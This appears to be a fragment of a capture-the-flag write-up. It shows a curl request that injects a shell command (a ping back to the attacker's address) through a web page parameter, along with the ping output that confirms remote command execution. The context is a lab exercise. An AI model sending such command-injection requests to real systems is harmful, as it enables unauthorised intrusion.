 192.168.1.12 10.10.14.15 10.10.10.246 - Static
❯ curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/bin/ping -c 1 10.10.14.15" | awk "/' - /,/: cannot open/" |
sed "s/' - //" | grep -v 'cannot open'
PING 10.10.14.15 (10.10.14.15) 56(84) bytes of data.
From 192.168.254.1 icmp_seq=1 Destination Port Unreachable
--- 10.10.14.15 ping statistics ---
1 packets transmitted, 0 received, +1 errors, 100% packet loss, time 0ms